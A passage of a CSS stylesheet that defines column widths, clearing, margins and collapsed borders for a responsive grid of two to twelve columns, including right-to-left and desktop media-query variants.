
.aux-col6 .aux-col:nth-child(6n+12) { margin-top: 30px; }

.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+12) { border-top-width: 0; }

.aux-col7 > .aux-col { width: 14.28%; }

.aux-col7 .aux-col:nth-child(7n+8) { clear: right; }
.aux-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-right-width: 1px; }

.rtlocretnompw .aux-col7.aux-border-collapse .aux-col:nth-child(7n) { border-right-width: 1px; }
.rtlocretnompw .aux-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-right-width: 0px; }
.aux-col7 .aux-col:nth-child(7n+8) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+8) { border-top-width: 0; }

.aux-col7 .aux-col:nth-child(7n+9) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+9) { border-top-width: 0; }

.aux-col7 .aux-col:nth-child(7n+10) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+10) { border-top-width: 0; }

.aux-col7 .aux-col:nth-child(7n+11) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+11) { border-top-width: 0; }

.aux-col7 .aux-col:nth-child(7n+12) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+12) { border-top-width: 0; }

.aux-col7 .aux-col:nth-child(7n+13) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+13) { border-top-width: 0; }

.aux-col7 .aux-col:nth-child(7n+14) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+14) { border-top-width: 0; }

.aux-col8 > .aux-col { width: 12.5%; }

.aux-col8 .aux-col:nth-child(8n+9) { clear: right; }
.aux-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-right-width: 1px; }

.rtlocretnompw .aux-col8.aux-border-collapse .aux-col:nth-child(8n) { border-right-width: 1px; }
.rtlocretnompw .aux-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-right-width: 0px; }
.aux-col8 .aux-col:nth-child(8n+9) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+9) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+10) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+10) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+11) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+11) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+12) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+12) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+13) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+13) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+14) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+14) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+15) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+15) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+16) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+16) { border-top-width: 0; }

.aux-col9 > .aux-col { width: 11.11%; }

.aux-col9 .aux-col:nth-child(9n+10) { clear: right; }
.aux-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-right-width: 1px; }

.rtlocretnompw .aux-col9.aux-border-collapse .aux-col:nth-child(9n) { border-right-width: 1px; }
.rtlocretnompw .aux-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-right-width: 0px; }
.aux-col9 .aux-col:nth-child(9n+10) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+10) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+11) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+11) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+12) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+12) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+13) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+13) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+14) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+14) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+15) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+15) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+16) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+16) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+17) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+17) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+18) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+18) { border-top-width: 0; }

.aux-col10 > .aux-col { width: 10%; }

.aux-col10 .aux-col:nth-child(10n+11) { clear: right; }
.aux-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-right-width: 1px; }

.rtlocretnompw .aux-col10.aux-border-collapse .aux-col:nth-child(10n) { border-right-width: 1px; }
.rtlocretnompw .aux-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-right-width: 0px; }
.aux-col10 .aux-col:nth-child(10n+11) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+11) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+12) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+12) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+13) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+13) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+14) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+14) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+15) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+15) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+16) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+16) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+17) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+17) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+18) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+18) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+19) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+19) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+20) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+20) { border-top-width: 0; }

.aux-col11 > .aux-col { width: 9.09%; }

.aux-col11 .aux-col:nth-child(11n+12) { clear: right; }
.aux-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-right-width: 1px; }

.rtlocretnompw .aux-col11.aux-border-collapse .aux-col:nth-child(11n) { border-right-width: 1px; }
.rtlocretnompw .aux-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-right-width: 0px; }
.aux-col11 .aux-col:nth-child(11n+12) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+12) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+13) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+13) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+14) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+14) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+15) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+15) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+16) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+16) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+17) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+17) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+18) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+18) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+19) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+19) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+20) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+20) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+21) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+21) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+22) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+22) { border-top-width: 0; }

.aux-col12 > .aux-col { width: 8.33%; }

.aux-col12 .aux-col:nth-child(12n+13) { clear: right; }
.aux-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-right-width: 1px; }

.rtlocretnompw .aux-col12.aux-border-collapse .aux-col:nth-child(12n) { border-right-width: 1px; }
.rtlocretnompw .aux-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-right-width: 0px; }
.aux-col12 .aux-col:nth-child(12n+13) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+13) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+14) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+14) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+15) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+15) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+16) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+16) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+17) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+17) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+18) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+18) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+19) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+19) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+20) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+20) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+21) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+21) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+22) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+22) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+23) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+23) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+24) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+24) { border-top-width: 0; }

.aux-col1 > .aux-col:nth-child(n+2) { margin-top: 30px; }
.aux-col1.aux-border-collapse > .aux-col { border-right-width: 1px; }
.aux-col1.aux-border-collapse > .aux-col:nth-child(n+2) { border-top-width: 0; }

/* grid for desktop */
@media screen and (min-width: 1025px) { .aux-de-col1 > .aux-col { width: 100%; }
  .aux-de-col2 > .aux-col { width: 50%; }
  .aux-de-col2 .aux-col:nth-child(2n+3) { clear: right; }
  .aux-de-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col2.aux-border-collapse .aux-col:nth-child(2n) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-right-width: 0px; }
  .aux-de-col2 .aux-col:nth-child(2n+3) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col2 .aux-col:nth-child(2n+3) { border-top-width: 0; }
  .aux-de-col2 .aux-col:nth-child(2n+4) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col2 .aux-col:nth-child(2n+4) { border-top-width: 0; }
  .aux-de-col3 > .aux-col { width: 33.33%; }
  .aux-de-col3 .aux-col:nth-child(3n+4) { clear: right; }
  .aux-de-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col3.aux-border-collapse .aux-col:nth-child(3n) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-right-width: 0px; }
  .aux-de-col3 .aux-col:nth-child(3n+4) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col3 .aux-col:nth-child(3n+4) { border-top-width: 0; }
  .aux-de-col3 .aux-col:nth-child(3n+5) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col3 .aux-col:nth-child(3n+5) { border-top-width: 0; }
  .aux-de-col3 .aux-col:nth-child(3n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col3 .aux-col:nth-child(3n+6) { border-top-width: 0; }
  .aux-de-col4 > .aux-col { width: 25%; }
  .aux-de-col4 .aux-col:nth-child(4n+5) { clear: right; }
  .aux-de-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col4.aux-border-collapse .aux-col:nth-child(4n) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-right-width: 0px; }
  .aux-de-col4 .aux-col:nth-child(4n+5) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+5) { border-top-width: 0; }
  .aux-de-col4 .aux-col:nth-child(4n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+6) { border-top-width: 0; }
  .aux-de-col4 .aux-col:nth-child(4n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+7) { border-top-width: 0; }
  .aux-de-col4 .aux-col:nth-child(4n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+8) { border-top-width: 0; }
  .aux-de-col5 > .aux-col { width: 20%; }
  .aux-de-col5 .aux-col:nth-child(5n+6) { clear: right; }
  .aux-de-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col5.aux-border-collapse .aux-col:nth-child(5n) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-right-width: 0px; }
  .aux-de-col5 .aux-col:nth-child(5n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+6) { border-top-width: 0; }
  .aux-de-col5 .aux-col:nth-child(5n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+7) { border-top-width: 0; }
  .aux-de-col5 .aux-col:nth-child(5n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+8) { border-top-width: 0; }
  .aux-de-col5 .aux-col:nth-child(5n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+9) { border-top-width: 0; }
  .aux-de-col5 .aux-col:nth-child(5n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+10) { border-top-width: 0; }
  .aux-de-col6 > .aux-col { width: 16.66%; }
  .aux-de-col6 .aux-col:nth-child(6n+7) { clear: right; }
  .aux-de-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col6.aux-border-collapse .aux-col:nth-child(6n) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-right-width: 0px; }
  .aux-de-col6 .aux-col:nth-child(6n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+7) { border-top-width: 0; }
  .aux-de-col6 .aux-col:nth-child(6n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+8) { border-top-width: 0; }
  .aux-de-col6 .aux-col:nth-child(6n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+9) { border-top-width: 0; }
  .aux-de-col6 .aux-col:nth-child(6n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+10) { border-top-width: 0; }
  .aux-de-col6 .aux-col:nth-child(6n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+11) { border-top-width: 0; }
  .aux-de-col6 .aux-col:nth-child(6n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+12) { border-top-width: 0; }
  .aux-de-col7 > .aux-col { width: 14.28%; }
  .aux-de-col7 .aux-col:nth-child(7n+8) { clear: right; }
  .aux-de-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col7.aux-border-collapse .aux-col:nth-child(7n) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-right-width: 0px; }
  .aux-de-col7 .aux-col:nth-child(7n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+8) { border-top-width: 0; }
  .aux-de-col7 .aux-col:nth-child(7n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+9) { border-top-width: 0; }
  .aux-de-col7 .aux-col:nth-child(7n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+10) { border-top-width: 0; }
  .aux-de-col7 .aux-col:nth-child(7n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+11) { border-top-width: 0; }
  .aux-de-col7 .aux-col:nth-child(7n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+12) { border-top-width: 0; }
  .aux-de-col7 .aux-col:nth-child(7n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+13) { border-top-width: 0; }
  .aux-de-col7 .aux-col:nth-child(7n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+14) { border-top-width: 0; }
  .aux-de-col8 > .aux-col { width: 12.5%; }
  .aux-de-col8 .aux-col:nth-child(8n+9) { clear: right; }
  .aux-de-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col8.aux-border-collapse .aux-col:nth-child(8n) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-right-width: 0px; }
  .aux-de-col8 .aux-col:nth-child(8n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+9) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+10) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+11) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+12) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+13) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+14) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+15) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+16) { border-top-width: 0; }
  .aux-de-col9 > .aux-col { width: 11.11%; }
  .aux-de-col9 .aux-col:nth-child(9n+10) { clear: right; }
  .aux-de-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col9.aux-border-collapse .aux-col:nth-child(9n) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-right-width: 0px; }
  .aux-de-col9 .aux-col:nth-child(9n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+10) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+11) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+12) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+13) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+14) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+15) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+16) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+17) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+18) { border-top-width: 0; }
  .aux-de-col10 > .aux-col { width: 10%; }
  .aux-de-col10 .aux-col:nth-child(10n+11) { clear: right; }
  .aux-de-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col10.aux-border-collapse .aux-col:nth-child(10n) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-right-width: 0px; }
  .aux-de-col10 .aux-col:nth-child(10n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+11) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+12) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+13) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+14) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+15) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+16) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+17) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+18) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+19) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+20) { border-top-width: 0; }
  .aux-de-col11 > .aux-col { width: 9.09%; }
  .aux-de-col11 .aux-col:nth-child(11n+12) { clear: right; }
  .aux-de-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col11.aux-border-collapse .aux-col:nth-child(11n) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-right-width: 0px; }
  .aux-de-col11 .aux-col:nth-child(11n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+12) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+13) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+14) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+15) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+16) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+17) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+18) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+19) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+20) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+21) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+21) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+22) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+22) { border-top-width: 0; }
  .aux-de-col12 > .aux-col { width: 8.33%; }
  .aux-de-col12 .aux-col:nth-child(12n+13) { clear: right; }
  .aux-de-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col12.aux-border-collapse .aux-col:nth-child(12n) { border-right-width: 1px; }
  .rtlocretnompw .aux-de-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-right-width: 0px; }
  .aux-de-col12 .aux-col:nth-child(12n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+13) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+14) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+15) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+16) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+17) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+18) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+19) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+20) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+21) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+21) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+22) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+22) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+23) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+23) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+24) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+24) { border-top-width: 0; }
  .aux-de-col1 > .aux-col:nth-child(n+2) { margin-top: 30px; }
  .aux-de-col1.aux-border-collapse > .aux-col { border-right-width: 1px; }
